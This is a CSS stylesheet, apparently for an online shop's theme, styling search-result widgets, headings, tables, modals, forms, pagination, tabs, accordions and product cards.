.isp_related_wrapper .isp_related_product .button {
  display: none !important; }
  .isp_related_wrapper .isp_related_product .button:hover, .isp_related_wrapper .isp_related_product .button:focus, .isp_related_wrapper .isp_related_product .button:active {
    display: none !important; }

div#isp_search_results_filter_tags .isp_filter_removable_tag {
  line-height: 1.7rem !important;
  font-weight: 400 !important;
  margin-left: 0 !important; }

div#isp_search_result_page_container {
  overflow: hidden !important; }

#isp_left_container_facets .isp_search_res_facets_container .isp_single_facet_wrapper {
  margin-right: 0 !important; }

.navUser-item.navUser-item--cart {
  margin-right: 8px !important; }

.isp_related_product_price {
  position: relative; }
  .isp_related_product_price .isp_product_price:only-child::before {
    content: "" !important; }
  .isp_related_product_price .isp_product_price.money:only-child {
    color: black !important; }
  .isp_related_product_price .isp_product_price.money {
    color: #c41024 !important; }
  .isp_related_product_price .isp_product_price::before {
    content: "Now" !important;
    color: #c41024 !important; }
  .isp_related_product_price span.isp_compare_at_price.money {
    margin-left: 1rem !important;
    color: #666 !important; }
    .isp_related_product_price span.isp_compare_at_price.money::before {
      position: absolute;
      left: -10px;
      top: 2px; }

span#isp_tab_products {
  display: none !important; }

.full-width-bg div.container {
  padding: 0 1rem !important; }

.isp_add_to_cart_form {
  display: none !important; }

button.slick-prev.slick-arrow.slick-disabled {
  z-index: 0; }

button.slick-next.slick-arrow {
  z-index: 0; }

#isp_sort_oldest {
  display: none !important; }

body {
  font-size: 1rem;
  font-weight: 300; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 300;
  margin-top: 2.28571rem; }

h5,
h6 {
  text-transform: uppercase; }

a {
  transition: color 0.15s ease; }

cite {
  line-height: 1.5;
  margin: 0.5rem 0 0; }

.page-heading {
  margin: 0;
  text-align: left;
  font-weight: 900; }
  @media (min-width: 1261px) {
    .page-heading {
      margin: 1.5rem 0; } }

h1 {
  font-size: 28px; }

h2 {
  font-size: 25px; }

h3 {
  font-size: 22px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 15px; }

h6 {
  font-size: 13px; }

.definitionList:before, .definitionList:after {
  content: " ";
  display: table; }

.definitionList:after {
  clear: both; }

.definitionList-key {
  color: #989898;
  float: left;
  font-weight: 400;
  margin: 0 0.35714rem 0 0; }

.definitionList-value {
  margin: 0; }

.form-select {
  appearance: none;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(117, 117, 117, 0.999)' /%3E%3C/svg%3E");
  background-position: right 0.57143rem top 0.71429rem;
  border-radius: 4px;
  padding: 0.75rem 3rem 0.75rem 1rem; }

.form-label small {
  float: right;
  margin-top: 0.35714rem; }

.form-label--inlineSmall small {
  color: #989898;
  float: none;
  font-size: inherit;
  font-weight: 400;
  margin-left: 0.35714rem;
  text-transform: none; }

.table {
  margin-top: 2rem; }
  .table td + td {
    border-left: 1px solid #e5e5e5; }
  .table .table-alignCenter {
    text-align: center; }
  .table .table-alignRight {
    text-align: right; }

.table-actions {
  margin: 1.5rem;
  text-align: center; }
  .table-actions .form {
    margin-bottom: 0; }
  .table-actions .button {
    display: block;
    margin-left: 0;
    margin-right: 0;
    width: 100%; }
    @media (min-width: 551px) {
      .table-actions .button {
        display: inline-block;
        margin-bottom: 0;
        width: auto; } }
    @media (min-width: 551px) {
      .table-actions .button + .button {
        margin-left: 0.35714rem; } }

.table--line {
  border-color: #e5e5e5;
  border-width: 0 0 1px; }
  .table--line .table-thead {
    background-color: white;
    border-color: #e5e5e5;
    border-width: 0 0 1px; }
    .table--line .table-thead tr th {
      padding-left: 0;
      padding-right: 0; }
      @media (min-width: 551px) {
        .table--line .table-thead tr th {
          text-align: center; }
          .table--line .table-thead tr th:first-child {
            text-align: left; }
          .table--line .table-thead tr th:last-child {
            text-align: right; } }
      .table--line .table-thead tr th + th {
        padding-left: 1.5rem; }
  .table--line tr {
    border-color: 1px solid #e5e5e5; }
    .table--line tr td {
      display: block;
      padding-left: 0;
      padding-right: 0; }
      @media (min-width: 551px) {
        .table--line tr td {
          text-align: center; }
          .table--line tr td:first-child {
            text-align: left; }
          .table--line tr td:last-child {
            text-align: right; } }
      .table--line tr td + td {
        padding-left: 1.5rem; }
  .table--line td + td {
    border-left: 0; }

.dropdown {
  left: -9999px;
  outline: none;
  position: absolute; }

.dropdown-menu {
  width: 130%; }
  .dropdown-menu.is-loading .loadingOverlay {
    background: none;
    padding: 4.5rem 0;
    position: relative; }
  .dropdown-menu.is-open {
    display: block; }

.dropdown-menu-item {
  text-align: left; }
  .dropdown-menu-item:first-child > a {
    padding-top: 0.78571rem; }
  .dropdown-menu-item:last-child > a {
    padding-bottom: 1rem; }
  .dropdown-menu-item > a {
    margin: 0;
    padding: 0.28571rem 1.14286rem;
    text-decoration: none; }

.form-wishlist {
  position: relative; }

.dropdown-menu-button {
  width: 100%; }
  .dropdown-menu-button.is-open {
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px; }
  .dropdown-menu-button .icon {
    float: right;
    margin-left: 10px; }

#wishlist-dropdown.is-open {
  background: transparent;
  left: auto !important;
  max-width: none !important;
  width: 100% !important; }
  @media (min-width: 551px) {
    #wishlist-dropdown.is-open {
      padding-right: 20px; } }
  @media (min-width: 801px) {
    #wishlist-dropdown.is-open {
      padding-right: 0px; } }
  @media (min-width: 1261px) {
    #wishlist-dropdown.is-open {
      padding-right: 11px; } }
  #wishlist-dropdown.is-open:focus {
    outline: none; }
  #wishlist-dropdown.is-open [data-wishlist] {
    border-top: none;
    margin-bottom: 0px;
    width: 100%; }
  #wishlist-dropdown.is-open .button {
    background-color: white;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    width: 100%; }
  #wishlist-dropdown.is-open .button--has-items {
    font-weight: 700; }
  #wishlist-dropdown.is-open li:not(:last-child) .button {
    border-bottom: none;
    border-radius: 0px;
    border-top: none;
    margin-bottom: 0px; }

.modal {
  left: 50%;
  margin: 0;
  max-height: 90%;
  max-width: 95%;
  min-height: 240px;
  outline: none;
  overflow: hidden;
  padding: 0;
  top: 50% !important;
  transform: translate(-50%, -50%); }
  .modal .form-field {
    position: relative; }

@media (min-width: 1261px) {
  .modal--large {
    width: 1280px; } }

.modal-header {
  padding-left: 2.25rem;
  padding-right: 3.03571rem; }

.modal-header-title {
  font-size: 22px;
  text-align: center; }
  @media (min-width: 801px) {
    .modal-header-title {
      font-size: 25px; } }

.modal-close {
  height: 2.28571rem;
  width: 2.28571rem;
  color: #959595;
  font-size: 26px;
  line-height: 2.28571rem;
  padding: 0;
  position: absolute;
  text-align: center;
  text-decoration: none;
  z-index: 50; }
  @media (min-width: 801px) {
    .modal-close {
      font-size: 32px; } }
  .modal-close:hover {
    color: #5f5f5f; }
  .modal-close::before {
    right: 50%;
    transform: translateX(50%); }
  .modal-close::after {
    right: 50%;
    transform: translateX(0.71429rem); }

.modal-body {
  position: relative;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 2.25rem 2.25rem; }

#previewModal .modal-body {
  overflow-x: hidden; }

.modal--alert {
  background-color: white !important;
  border-radius: 4px;
  font-family: "Heebo", Arial, Helvetica, sans-serif;
  padding: 40px 20px 20px 20px;
  text-align: center; }
  .modal--alert .alert-icon {
    border: 0.25em solid transparent;
    border-radius: 50%;
    box-sizing: content-box;
    cursor: default;
    display: flex;
    font-family: inherit;
    height: 5em;
    justify-content: center;
    line-height: 5em;
    margin: 1.25em auto 1.875em;
    position: relative;
    user-select: none;
    width: 5em; }
  .modal--alert .error-icon {
    animation: animate-icon 0.5s;
    border-color: #f27474;
    color: #f27474; }
    .modal--alert .error-icon .icon-content {
      animation: animate-icon-content 0.5s;
      flex-grow: 1;
      position: relative; }
      .modal--alert .error-icon .icon-content .line {
        background-color: #f27474;
        border-radius: 0.125em;
        display: block;
        height: 0.3125em;
        position: absolute;
        top: 2.3125em;
        width: 2.9375em; }
        .modal--alert .error-icon .icon-content .line-left {
          left: 1.0625em;
          transform: rotate(45deg); }
        .modal--alert .error-icon .icon-content .line-right {
          right: 1em;
          transform: rotate(-45deg); }
  .modal--alert .warning-icon {
    animation: animate-icon 0.5s;
    border-color: #facea8;
    color: #f8bb86; }
    .modal--alert .warning-icon .icon-content {
      align-items: center;
      animation: animate-icon-content 0.5s;
      display: flex;
      font-size: 3.75em; }
  .modal--alert .modal-content {
    color: #333333;
    font-size: 1.14286rem; }
  .modal--alert .button-container {
    margin: 25px 0 0; }
    .modal--alert .button-container .confirm {
      background-color: #444444;
      border-color: #444444;
      color: white; }
    .modal--alert .button-container .confirm:focus, .modal--alert .button-container .confirm:hover {
      background-color: black;
      border-color: black;
      color: white; }
    .modal--alert .button-container .confirm:active {
      background-color: black;
      border-color: black;
      color: white; }

.hide-content {
  opacity: 0; }

@keyframes animate-icon {
  0% {
    opacity: 0;
    transform: rotateX(100deg); }
  100% {
    opacity: 1;
    transform: rotateX(0deg); } }

@keyframes animate-icon-content {
  0% {
    margin-top: 1.625em;
    opacity: 0;
    transform: scale(0.4); }
  50% {
    margin-top: 1.625em;
    opacity: 0;
    transform: scale(0.4); }
  80% {
    margin-top: -0.375em;
    transform: scale(1.15); }
  100% {
    margin-top: 0;
    opacity: 1;
    transform: scale(1); } }

.breadcrumbs {
  font-size: 0;
  white-space: nowrap; }
  @media (min-width: 551px) {
    .breadcrumbs {
      display: block; } }

.breadcrumb {
  display: inline-block;
  float: none; }
  .breadcrumb a {
    color: black;
    font-weight: initial !important; }
  .breadcrumb.is-active > .breadcrumb-label {
    cursor: text;
    color: #888 !important;
    font-size: 1.07143rem;
    font-weight: 400 !important; }

.breadcrumb-label {
  text-decoration: none; }

.breadcrumb-label:hover {
  color: #0066b3;
  text-decoration: none; }

.panel-title {
  font-size: 20px; }

.panel--large .panel-body {
  margin-bottom: 2rem;
  padding: 2rem; }

.pagination-list {
  font-size: 0;
  margin-bottom: 1.5rem;
  text-align: center; }
  .pagination-list:before, .pagination-list:after {
    content: " ";
    display: table; }
  .pagination-list:after {
    clear: both; }
  .pagination-list .pagination-item {
    display: inline-block; }

.pagination-item {
  border: 1px solid transparent;
  line-height: 1; }
  .pagination-item .pagination-link {
    text-decoration: none;
    transition: all 0.2s ease; }
    .pagination-item .pagination-link:hover {
      color: #0066b3; }
  .pagination-item.pagination-item--current {
    border-color: #e5e5e5;
    border-radius: 4px;
    margin: 0 0.35714rem 0 0.78571rem; }
  .pagination-item.pagination-item--previous > a, .pagination-item.pagination-item--next > a {
    color: #333333; }
    .pagination-item.pagination-item--previous > a:hover, .pagination-item.pagination-item--next > a:hover {
      color: #757575; }
      .pagination-item.pagination-item--previous > a:hover .icon > svg, .pagination-item.pagination-item--next > a:hover .icon > svg {
        fill: #757575; }

.pagination-item--previous .icon,
.pagination-item--next .icon {
  height: 1.42857rem;
  margin-top: -0.14286rem;
  width: 1.42857rem; }

.pagination-item--previous {
  float: left; }
  .pagination-item--previous .icon {
    margin-left: -0.85714rem; }

.pagination-item--next {
  float: right; }
  .pagination-item--next .icon {
    margin-right: -0.85714rem; }

.pagination-list--small {
  position: relative; }
  .pagination-list--small .pagination-item {
    color: #989898;
    cursor: inherit;
    line-height: 1.5; }
  .pagination-list--small .pagination-link {
    padding: 0 0.35714rem; }
  .pagination-list--small .pagination-item--previous,
  .pagination-list--small .pagination-item--next {
    position: absolute;
    top: 0; }
  .pagination-list--small .pagination-item--previous {
    left: 0; }
  .pagination-list--small .pagination-item--next {
    right: 0; }

.button {
  line-height: 1rem;
  transition: all 0.15s ease;
  text-decoration: none !important;
  background: #FFFFFF; }
  .button + .button {
    margin-left: 0; }
    @media (min-width: 801px) {
      .button + .button {
        margin-left: 0.78571rem; } }

.button[disabled] {
  cursor: not-allowed; }

.button--icon svg {
  fill: #757575; }

.button--primary {
  color: black;
  border-color: #cccccc; }

.tab {
  border-top: 1px solid #e5e5e5;
  float: none; }
  @media (min-width: 801px) {
    .tab {
      border-top-color: white;
      float: left; } }
  .tab.is-active {
    border-left-color: white;
    border-right-color: white; }
    @media (min-width: 551px) {
      .tab.is-active {
        margin-bottom: -1px; } }
    @media (min-width: 801px) {
      .tab.is-active {
        border: 1px solid #e5e5e5;
        border-bottom: 1px solid white; } }

.tab-title {
  padding: 1.14286rem 0;
  text-align: center;
  text-decoration: none; }
  @media (min-width: 551px) {
    .tab-title {
      text-align: left; } }
  @media (min-width: 801px) {
    .tab-title {
      padding: 0.78571rem 1.5rem; } }
  @media (min-width: 1261px) {
    .tab-title {
      padding: 0.78571rem 1.28571rem; } }

.tab-content.has-jsContent {
  display: block;
  height: 0;
  overflow: hidden;
  padding: 0;
  visibility: hidden; }
  .tab-content.has-jsContent.is-active {
    height: auto;
    overflow: visible;
    padding: 1.5rem 0;
    visibility: visible; }

@media (min-width: 551px) {
  .tab-content .productReview {
    width: 50%; } }

@media (min-width: 801px) {
  .tab-content .productReview {
    width: 33.33333%; } }

@media (min-width: 1261px) {
  .tab-content .productReview {
    width: 50%; } }

.tab-content .productReviews {
  border-top: 0; }

.hp-products .tabs {
  border: none;
  font-size: 0;
  text-align: center; }

.hp-products .tab {
  border-bottom: 1px solid #797979;
  text-align: center; }
  @media (min-width: 801px) {
    .hp-products .tab {
      display: inline-block;
      float: none; } }
  .hp-products .tab .tab-title {
    font-size: 2.28571rem;
    color: #797979; }
  .hp-products .tab.is-active {
    border: none; }
    .hp-products .tab.is-active .tab-title {
      border-bottom: 4px solid black;
      color: black; }

.accordion {
  border-radius: 4px;
  box-shadow: none; }
  .accordion .navList {
    margin-bottom: 0; }

.accordion-content {
  border: 0; }
  .accordion-content .form:only-child {
    margin-bottom: 0; }

.accordion-title {
  margin: 0; }

.accordion-navigation {
  margin-top: -1px;
  position: relative;
  text-decoration: none; }

@media (min-width: 801px) {
  .accordion--navList {
    border: 0; } }

@media (min-width: 801px) {
  .sidebarBlock + .accordion--navList {
    margin-top: 2rem; } }

@media (min-width: 801px) {
  .accordion--navList .accordion-block {
    margin-top: 2rem; } }

.accordion--navList .accordion-heading {
  font-size: 1rem;
  line-height: 19px;
  margin: 0; }

.accordion--navList .accordion-content {
  padding: 1rem; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-content {
      padding: 0; } }

@media (min-width: 801px) {
  .accordion--navList .accordion-navigation {
    background-position: right 0 top 50%;
    border: 0; } }

.accordion--navList .accordion-title {
  font-weight: normal;
  padding: 1rem;
  text-decoration: none;
  text-transform: inherit; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-title {
      margin-bottom: 0.78571rem;
      margin-top: 0;
      padding: 0; } }

.accordion--navList .accordion-indicator {
  fill: #999999; }

.accordion--navList .accordion-navigation-actions {
  right: 1rem;
  top: 1.21429rem; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-navigation-actions {
      right: 0;
      top: 0; } }

.accordion-block:first-child {
  margin-top: 0; }
  .accordion-block:first-child .accordion-navigation {
    border-radius: 4px 4px 0 0; }

.accordion-block:last-child .accordion-navigation,
.accordion-block:last-child .accordion-content {
  border-radius: 0 0 4px 4px; }

.accordion-block:last-child .accordion-navigation {
  border-bottom-width: 0; }
  .accordion-block:last-child .accordion-navigation.is-open {
    border-bottom-width: 1px;
    border-radius: 0; }

.accordion-navigation-actions {
  position: absolute;
  right: 1.85714rem;
  top: 1.5rem; }
  .accordion-navigation-actions > a {
    color: #989898;
    vertical-align: middle; }
    .accordion-navigation-actions > a:hover {
      color: #0066b3; }

ul.inlineList {
  overflow: visible; }
  ul.inlineList:before, ul.inlineList:after {
    content: " ";
    display: table; }
  ul.inlineList:after {
    clear: both; }

.inlineList--labels {
  margin-bottom: 0;
  margin-left: -0.78571rem; }
  .inlineList--labels > li {
    margin-bottom: 0.78571rem;
    margin-left: 0.78571rem; }

.alertBox {
  border-radius: 4px;
  color: #333333; }

.alertBox-icon .icon {
  height: 1.78571rem;
  width: 1.78571rem; }

.alertBox--info {
  color: white; }
  .alertBox--info .alertBox-close svg {
    fill: #dfdfdf; }

.form--hiddenLabels .form-label {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.form-inlineMessage {
  display: block; }

.form-field--error .form-input {
  float: none; }

.form-field--error .form-inlineMessage::before {
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;
  background-size: 100%;
  content: "";
  display: inline-block;
  height: 1rem;
  left: -0.14286rem;
  margin-right: 0.07143rem;
  position: relative;
  top: 0.21429rem;
  width: 1rem; }

.form-field--success .form-input[type="text"] {
  padding-right: 3rem;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");
  background-position: right 0.71429rem center;
  background-repeat: no-repeat; }

.form-field--success .form-input[name="credit_card_number"] {
  background-position: right 2.28571rem center; }

.form-field--success .form-input[name="cvv"] {
  background-position: right 2.28571rem center; }

.form-checkbox + .form-label:last-child,
.form-radio + .form-label:last-child {
  display: block;
  margin-bottom: -0.28571rem; }

.form-checkbox + .form-label::after,
.form-radio + .form-label::after {
  top: 0.28571rem; }

.form-checkbox + .form-label::before,
.form-radio + .form-label::before {
  top: 0.21429rem; }

.form-option-wrapper {
  display: inline-block;
  position: relative; }
  .form-option-wrapper .form-radio,
  .form-option-wrapper .form-checkbox {
    bottom: 0.5rem;
    left: 0.5rem; }

.form-actions {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  display: block;
  text-align: center; }
  .form-actions:before, .form-actions:after {
    content: " ";
    display: table; }
  .form-actions:after {
    clear: both; }
  @media (min-width: 551px) {
    .form-actions {
      margin-top: 1.5rem; } }
  .form-actions .button,
  .form-actions input,
  .form-actions a {
    vertical-align: top;
    width: 100%; }
    @media (min-width: 551px) {
      .form-actions .button,
      .form-actions input,
      .form-actions a {
        margin-bottom: 0;
        width: auto; } }
    .form-actions .button + .button,
    .form-actions .button + input,
    .form-actions .button + a,
    .form-actions input + .button,
    .form-actions input + input,
    .form-actions input + a,
    .form-actions a + .button,
    .form-actions a + input,
    .form-actions a + a {
      margin-top: 0.78571rem; }
      @media (min-width: 551px) {
        .form-actions .button + .button,
        .form-actions .button + input,
        .form-actions .button + a,
        .form-actions input + .button,
        .form-actions input + input,
        .form-actions input + a,
        .form-actions a + .button,
        .form-actions a + input,
        .form-actions a + a {
          margin: 0 0 0 0.78571rem; } }

.form-label--alternate {
  font-family: "Heebo", Arial, Helvetica, sans-serif;
  font-size: 13px;
  margin-bottom: 0.78571rem; }

.form-select--date {
  width: initial; }
  .form-select--date + .form-select--date {
    margin-left: 0.35714rem; }

.form-select--small,
.form-select--date {
  background-position: right 0.5rem top 0.5rem;
  background-size: 1.28571rem;
  font-size: 13px;
  height: 2.28571rem;
  line-height: 1rem;
  max-width: 20rem;
  padding: 0.57143rem 0.78571rem;
  padding-right: 2rem; }

.form-select--short {
  max-width: 6rem;
  width: 4.5rem; }

.form-file {
  margin-bottom: 0.5rem; }

.form-fileDescription {
  color: #999999;
  font-size: 13px; }

.form-field-group {
  border: 1px solid #cccccc;
  border-radius: 4px;
  padding: 1.5rem; }

.form-column {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 551px) {
    .form-column {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left; } }

.form-prefixPostfix.wrap {
  flex-wrap: wrap; }

.form-prefixPostfix .form-input,
.form-prefixPostfix .button {
  display: block;
  width: 100%; }

@media (min-width: 1261px) {
  .form-prefixPostfix .form-input {
    width: auto; } }

.form-prefixPostfix .form-input::-webkit-input-placeholder {
  color: #666666; }

.form-prefixPostfix .form-input::-moz-placeholder {
  color: #666666; }

.form-prefixPostfix .form-input:-ms-input-placeholder {
  color: #666666; }

@media (min-width: 1261px) {
  .form-prefixPostfix .button {
    width: auto; } }

.form-prefixPostfix .form-inlineMessage {
  margin-bottom: 0.35714rem; }
  @media (min-width: 1261px) {
    .form-prefixPostfix .form-inlineMessage {
      margin-bottom: 0; } }

.form-prefixPostfix--centeredColumn.wrap {
  flex-direction: column; }

.form-prefixPostfix--centeredColumn .g-recaptcha {
  margin: 2em auto 0; }

@media (min-width: 1261px) {
  .form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix {
    margin: 1em 0 0.78571rem; } }

.form-prefixPostfix-button--postfix {
  margin: 0.78571rem 0 0;
  order: 1; }
  @media (min-width: 1261px) {
    .form-prefixPostfix-button--postfix {
      margin: 0 0 0 0.78571rem;
      order: 0; } }

.form-increment .button {
  margin: 0;
  padding: 0.21429rem 0.35714rem; }

.form-input--incrementTotal {
  border: 0;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  height: auto;
  padding: 0;
  text-align: center;
  vertical-align: middle;
  width: 2.5rem; }
  .form-field--success .form-input--incrementTotal {
    float: none; }

.form-option {
  border: 1px solid #cccccc;
  color: #666666;
  cursor: pointer;
  display: inline-block;
  font-size: 0;
  margin-bottom: 0.5rem;
  margin-right: 0.5rem;
  padding: 1px;
  transition: all 0.15s ease; }
  .form-option:hover {
    border-color: #999999; }
  .form-radio:checked + .form-option {
    border-color: #333333;
    box-shadow: 0 0 0 1px #333333; }

.form-option-variant {
  display: inline-block;
  font-size: 1rem;
  min-width: 2.71429rem;
  padding: 1px 0.35714rem;
  pointer-events: none;
  text-align: center; }

.form-option-variant--color,
.form-option-variant--pattern {
  height: 1.57143rem;
  width: 1.57143rem;
  min-width: initial;
  padding: 0; }
  @media (min-width: 551px) {
    .form-option-variant--color,
    .form-option-variant--pattern {
      pointer-events: inherit; } }

.form-option-variant--pattern {
  background-position: center;
  background-repeat: no-repeat; }

.form-input--small {
  font-size: 13px;
  height: 2.28571rem;
  line-height: 1rem;
  padding: 0.57143rem 0.78571rem; }

.form-minMaxRow {
  margin-left: -0.375rem;
  margin-right: -0.375rem; }
  .form-minMaxRow:before, .form-minMaxRow:after {
    content: " ";
    display: table; }
  .form-minMaxRow:after {
    clear: both; }
  .form-minMaxRow .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 33.33333%;
    float: left;
    margin-bottom: 0;
    padding-left: 0.375rem;
    padding-right: 0.375rem; }
  .form-minMaxRow .button {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    width: 100%; }

@media (min-width: 551px) {
  .form-row--half > .form-field:nth-child(odd) {
    clear: left; } }

[data-product-attribute] .form-option {
  overflow: hidden;
  position: relative; }
  [data-product-attribute] .form-option.unavailable {
    background-color: #ddd;
    opacity: 0.3; }
    [data-product-attribute] .form-option.unavailable::before {
      background-color: #000;
      content: "";
      height: 2px;
      left: -5px;
      position: absolute;
      top: 11px;
      transform: rotate(-45deg);
      width: 141%; }

[data-product-attribute="set-radio"] .unavailable,
[data-product-attribute="product-list"] .unavailable {
  opacity: 0.6;
  text-decoration: line-through; }

.form-field--checkbox[data-validation*="custtype"] label {
  display: none; }

.form-field--checkbox[data-validation*="custtype"] label {
  margin-top: 25px; }

.form-input-subscribe {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: white;
  border-color: #cccccc;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px 0 0 4px;
  color: #666666;
  font-family: inherit;
  font-size: 1.28571rem;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  height: 3.57143rem;
  margin: 0;
  padding: 0.75rem 1rem;
  transition: border-color 100ms ease-out;
  width: 100%;
  font-weight: 500; }

#FormField_28 {
  display: none; }

.account-body #FormField_28 {
  display: block !important; }

.check-error {
  display: none;
  color: #d14343;
  font-weight: bold; }

#marketing_lists {
  width: 100% !important;
  clear: both; }
  #marketing_lists label {
    cursor: pointer; }
  #marketing_lists h4 {
    margin-top: 0;
    font-weight: 400; }

.card-figure {
  margin-top: 0;
  position: relative; }
  .card-figure:hover .card-figcaption {
    opacity: 1; }

.card-img-container {
  max-width: 500px; }
  .card-img-container::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 110%;
    width: 100%; }

.card-figcaption {
  display: none;
  margin: 0;
  pointer-events: none; }
  @media (min-width: 801px) {
    .card-figcaption {
      display: block; } }

.card-figcaption-body {
  display: inline-block;
  pointer-events: all;
  transform: translate3d(0, -50%, 0); }

.card-image {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  border: 0;
  width: 100%;
  max-height: 100%;
  object-fit: contain;
  /* Object-fit polyfill */
  font-family: 'object-fit: contain;'; }

.card-title {
  font-size: 15px;
  margin: 0 0 0.28571rem; }
  .card-title > a {
    color: #333333;
    text-decoration: none; }
    .card-title > a:hover {
      color: #757575; }
  .card-title .yotpo-small .yotpo-bottomline {
    display: inline-block !important;
    float: none !important; }
    .card-title .yotpo-small .yotpo-bottomline .yotpo-stars {
      display: flex; }

.card-text {
  margin-bottom: 0.21429rem; }
  .card-text abbr {
    border: 0;
    color: inherit;
    font-size: inherit; }

.card-figcaption-button {
  border: none;
  display: block;
  margin: 0.35714rem 0 0; }
  .card-figcaption-button:active {
    background-color: white;
    border: none; }
  .card-figcaption-button + .card-figcaption-button {
    margin: 0.35714rem 0 0; }

.card-body {
  text-align: center; }
  @media (min-width: 551px) {
    .card-body {
      text-align: left; } }

.card--alternate {
  border: 3px solid white;
  transition: all 0.15s ease; }
  .card--alternate .card-body {
    background-color: white;
    padding: 0.78571rem;
    transition: all 0.15s ease; }
    @media (min-width: 551px) {
      .card--alternate .card-body {
        padding: 1.5rem; } }
  .card--alternate:hover {
    border-color: #0066b3; }
    .card--alternate:hover .card-body {
      background-color: #0066b3; }
      .card--alternate:hover .card-body .card-text {
        color: white; }
    .card--alternate:hover .card-title > a {
      color: white; }

.full-width-bg {
  padding: 3rem 0;
  background: #f3f8fc; }
  .full-width-bg div.container {
    padding: 0 1rem; }
    @media (min-width: 801px) {
      .full-width-bg div.container {
        padding: 0; } }
  .full-width-bg .page-heading {
    font-size: 3rem;
    text-align: center;
    font-weight: 300; }
  .full-width-bg p {
    font-weight: 200;
    font-size: 1.28571rem;
    text-align: center; }
  .full-width-bg .slick-prev {
    left: 0;
    border: 0;
    background: none; }
  .full-width-bg .slick-next {
    right: 0;
    border: 0;
    background: none; }

#hidden-cat {
  display: none; }

.round-cards {
  margin: 0;
  text-align: center; }
  .round-cards li {
    margin: 0 1%;
    width: 30.3%;
    vertical-align: top; }
  @media (min-width: 801px) {
    .round-cards {
      display: flex;
      flex-wrap: wrap; }
      .round-cards li {
        flex: 1;
        width: 100%;
        margin: 0 3%; } }
    @media (min-width: 801px) and (min-width: 905px) {
      .round-cards li {
        margin: 0 5%; } }
  @media (min-width: 1261px) {
    .round-cards li {
      margin: 0 5px; } }
  .round-cards li {
    display: inline-block;
    list-style-type: none; }
    .round-cards li a {
      text-decoration: none; }
    .round-cards li .round-cards-image {
      position: relative;
      width: 100px;
      height: 100px;
      border: 2px solid #c0cad0;
      border-radius: 200px;
      margin: 0 auto;
      overflow: hidden; }
      @media (min-width: 551px) {
        .round-cards li .round-cards-image {
          width: 155px;
          height: 155px; } }
  @media (min-width: 551px) and (min-width: 600px) {
    .round-cards li .round-cards-image {
      width: 165px;
      height: 165px; } }
  @media (min-width: 551px) and (min-width: 730px) {
    .round-cards li .round-cards-image {
      width: 180px;
      height: 180px; } }
      @media (min-width: 801px) {
        .round-cards li .round-cards-image {
          width: 200px;
          height: 200px; } }
      .round-cards li .round-cards-image img {
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%); }
    .round-cards li h3 {
      margin-top: 1.07143rem;
      font-size: 15px;
      line-height: 15px;
      text-align: center; }
      @media (min-width: 551px) {
        .round-cards li h3 {
          font-size: 1.28571rem;
          line-height: 1.28571rem; } }
      @media (min-width: 801px) {
        .round-cards li h3 {
          font-size: 1.42857rem;
          line-height: 1.42857rem; } }
      @media (min-width: 1261px) {
        .round-cards li h3 {
          font-size: 1.71429rem;
          line-height: 1.71429rem; } }

.category-heading {
  font-size: 20px !important;
  margin-bottom: 10px; }
  @media (min-width: 801px) {
    .category-heading {
      font-size: 3rem !important;
      margin-bottom: 30px; } }

.side-by-side {
  padding: 2.14286rem 0 0;
  margin: 0;
  list-style: none;
  font-size: 0; }
  @media (min-width: 801px) {
    .side-by-side {
      padding: 0 0 0; } }
  .side-by-side .slick-track {
    margin: 0; }
  .side-by-side.side-by-side--classroom .side-by-side-item:last-child {
    display: none; }
    @media (min-width: 801px) {
      .side-by-side.side-by-side--classroom .side-by-side-item:last-child {
        display: inline-block; } }
  .side-by-side .side-by-side-item {
    display: block;
    margin: 0 auto 1rem; }
    @media (min-width: 551px) {
      .side-by-side .side-by-side-item {
        padding: 0 .5rem; } }
    @media (min-width: 801px) {
      .side-by-side .side-by-side-item {
        padding: 0;
        display: inline-block;
        width: 50%;
        vertical-align: top; } }
    .side-by-side .side-by-side-item a {
      display: table;
      margin: 0 auto;
      text-decoration: none; }
      @media (min-width: 1261px) {
        .side-by-side .side-by-side-item a {
          display: flex; } }
      .side-by-side .side-by-side-item a .left-wrapper {
        width: 100%;
        max-width: 350px; }
